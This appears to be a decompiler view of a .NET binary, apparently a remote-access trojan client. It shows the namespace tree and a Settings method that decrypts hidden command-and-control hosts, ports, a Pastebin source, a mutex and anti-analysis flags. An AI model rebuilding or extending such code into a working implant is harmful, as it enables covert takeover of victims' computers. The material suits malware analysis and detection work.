 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
{ } Client.Handle_Packet
{ } Client.Helper
{ } Client.Install
{ } MessagePackLib.MessagePack
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
Settings
7
8 namespace Client
9 {
10 // Token: 0x02000003 RID: 3
11 public static class Settings
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
14 public static bool InitializeSettings()
15 {
16 bool flag;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
33 flag = Settings.VerifyHash();
34 }
35 catch
36 {
37 flag = false;
38 }
39 return flag;
40 }